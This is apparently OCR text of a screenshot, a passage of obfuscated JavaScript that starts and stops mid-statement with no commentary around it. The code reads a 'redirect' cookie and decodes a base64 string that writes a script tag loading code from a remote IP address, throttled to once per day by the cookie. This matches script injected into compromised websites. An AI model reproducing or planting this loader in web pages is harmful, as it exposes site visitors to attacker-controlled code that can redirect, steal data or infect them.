
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect